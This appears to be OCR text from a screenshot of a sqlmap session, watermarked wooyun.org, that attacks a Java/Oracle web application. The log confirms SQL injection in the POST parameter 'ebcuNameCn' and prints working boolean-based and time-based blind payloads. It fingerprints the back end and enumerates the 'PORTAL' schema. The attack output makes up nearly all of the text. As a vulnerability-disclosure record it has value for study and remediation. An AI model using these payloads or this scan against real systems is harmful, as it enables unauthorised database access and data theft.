 管理员: SQLMap
S.DRITHSX.SN)'
[11:35:38] [INFO] testing 'Oracle error-based - Parameter replace'
[11:35:38] [INFO] testing 'Oracle inline queries'
[11:35:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[11:35:39] [INFO] testing 'Oracle stacked queries (heavy query)'
[11:35:39] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[11:35:39] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[11:35:39] [INFO] testing 'Oracle AND time-based blind'
[11:35:39] [INFO] testing 'Oracle AND time-based blind (comment)'
[11:35:39] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[11:36:40] [INFO] POST parameter 'ebcuNameCn' seems to be 'Oracle AND time-based
 blind (heavy query)' injectable
[11:36:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:36:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:36:43] [INFO] checking if the injection point on POST parameter 'ebcuNameCn'
 is a false positive
POST parameter 'ebcuNameCn' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] N
sqlmap identified the following injection points with a total of 260 HTTP(s) req
uests:
---
Parameter: ebcuNameCn (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pmCode=1&ebcuNameCn=1%' AND 9396=9396 AND '%'='&page.currentPage=1&
page.limitCount=10
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: pmCode=1&ebcuNameCn=1%' AND 7569=(SELECT COUNT(*) FROM ALL_USERS T1
,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&page.currentPage
=1&page.limitCount=10
---
[11:37:03] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[11:37:04] [INFO] fetching current database
[11:37:04] [INFO] resumed: PORTAL
[11:37:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'PORTAL'
www.wooyun.org
[11:37:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato